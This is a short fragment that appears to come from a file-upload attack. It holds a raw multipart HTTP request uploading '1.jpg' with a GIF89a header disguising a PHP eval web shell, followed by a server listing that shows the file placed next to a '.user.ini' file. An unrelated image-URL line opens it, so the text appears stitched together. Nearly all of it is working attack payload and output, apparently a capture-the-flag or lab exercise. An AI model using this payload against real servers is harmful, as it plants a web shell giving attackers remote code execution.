 -----------------------------2698593491255197530022054​28976
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_POST[1]);</script>
-----------------------------269859349125519753002205428976
Content-Disposition: form-data; name="upload"
□□□
-----------------------------269859349125519753002205428976--
</body>
</html>
Your dir uploads/d99081fe929b750e0557f85e6499103f <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "1.jpg"